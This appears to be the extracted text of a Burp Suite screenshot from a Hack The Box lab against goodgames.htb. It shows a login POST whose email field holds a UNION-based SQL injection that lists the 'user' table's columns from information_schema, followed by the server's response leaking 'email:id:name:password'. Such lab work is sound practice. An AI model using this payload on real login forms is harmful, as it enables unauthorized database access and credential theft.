 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: goodgames.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 139
9 Origin: http://goodgames.htb
10 Connection: close
11 Referer: http://goodgames.htb/signup
12 Upgrade-Insecure-Requests: 1
13
14 email='union select 1,2,3,concat(column_name,":") from information_schema.columns where
table_name='user'-- --- -&password=12345Ajith
Response
Pretty Raw Hex Render
</div>
90 </div>
91 </div>
92 <div class="nk-fullscreen-block-middle">
93 <div class="container text-center">
94 <div class="row">
95 <div class="col-md-6 offset-md-3 col-lg-4 offset-lg-4">
96 <h1 class="text-main-1" style="font-size: 50px;">
Login Successful
</h1>
97
98 <div class="nk-gap">
</div>
99 <h2 class="h4">
Welcome email:id:name:password:
</h2>
100
101 <div>
Redirecting you to profile page...
</div>
102 <div class="nk-gap-3">